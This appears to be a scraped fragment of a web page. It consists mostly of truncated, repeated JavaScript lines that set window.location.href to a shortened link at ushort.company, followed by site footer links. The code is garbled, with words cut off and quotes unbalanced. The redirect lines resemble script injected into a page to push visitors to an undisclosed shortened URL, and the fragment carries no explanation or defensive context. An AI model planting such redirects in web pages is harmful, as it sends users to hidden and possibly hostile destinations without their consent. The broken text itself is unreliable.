
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
5
Guest Write
Advertise with us
Terms of Use